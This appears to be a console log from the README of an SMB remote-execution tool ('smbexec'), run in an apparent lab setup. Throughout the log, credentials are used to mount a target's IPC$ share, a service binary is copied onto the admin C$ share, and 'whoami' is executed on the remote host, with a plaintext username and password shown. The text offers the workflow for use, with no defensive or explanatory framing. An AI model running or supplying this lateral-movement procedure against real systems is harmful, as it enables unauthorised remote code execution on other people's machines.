 C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>net use
\\192.168.206.166\ipc$ lemon@123 /user:lemontest
The command completed successfully.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>copy exe
cserver.exe \\192.168.206.166\c$\windows
1 file(s) copied.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>test.exe
192.168.206.166 lemontest lemon@123 whoami c$
--------------------------------
host:192.168.206.166
user:lemontest
password:lemon@123
cmd:whoami
share:c$
RemotePath:\\192.168.206.166\c$
--------------------------------
win-gf44v947ar8\lemontest
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>